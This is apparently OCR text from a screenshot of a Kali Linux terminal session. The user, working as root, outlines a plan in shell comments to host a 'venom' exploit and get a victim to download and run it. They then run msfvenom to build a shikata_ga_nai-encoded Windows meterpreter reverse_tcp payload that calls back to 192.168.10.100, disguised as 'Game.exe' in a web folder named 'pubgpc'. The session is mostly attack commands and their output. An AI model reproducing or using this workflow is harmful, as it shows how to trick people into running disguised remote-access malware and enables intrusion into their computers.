 bpg@kali-pc-001: ~
vikas@DESKTOP-CG1D661 MINGW64 ~/Desktop
$ ssh bpg@192.168.10.100
bpg@192.168.10.100's password:
Linux kali-pc-001 5.6.0-kali2-amd64 #1 SMP Debian 5.6.14-1kali1 (2020-05-25) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Sep  1 04:40:36 2020 from 192.168.10.1
bpg@kali-pc-001:~$ sudo su -
[sudo] password for bpg:
root@kali-pc-001:~# #1.create a web server
root@kali-pc-001:~# #2.create a venom (exploit) and host it on the web server
root@kali-pc-001:~# 3.let the victim download the venom
-bash: 3.let: command not found
root@kali-pc-001:~# #3.let the victim download the venom
root@kali-pc-001:~# #4.wait with a meterpreter session using msfconsole
root@kali-pc-001:~# #5.let victim execue the exploit
root@kali-pc-001:~# apt install apache2
Reading package lists... Done
Building dependency tree
Reading state information... Done
apache2 is already the newest version (2.4.43-1).
0 upgraded, 0 newly installed, 0 to remove and 0 not upgraded.
root@kali-pc-001:~#
root@kali-pc-001:~#
root@kali-pc-001:~# cd/var/www/html/
-bash: cd/var/www/html/: No such file or directory
root@kali-pc-001:~# cd /var/www/html/
root@kali-pc-001:/var/www/html# mkdir pubgpc
mkdir: cannot create directory ‘pubgpc’: File exists
root@kali-pc-001:/var/www/html# cd pugpc
-bash: cd: pugpc: No such file or directory
root@kali-pc-001:/var/www/html# cd pubgpc
root@kali-pc-001:/var/www/html/pubgpc# msfvenom -p windows/meterpreter/reverse_tcp --platform windows-a x86 -e x86/shikata_ga_nai -b "\x00" LHOST=192.168.10.100 -f exe /var
/www/html/pubgpc/Game.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Type here to search
5:38 PM
01-Sep-20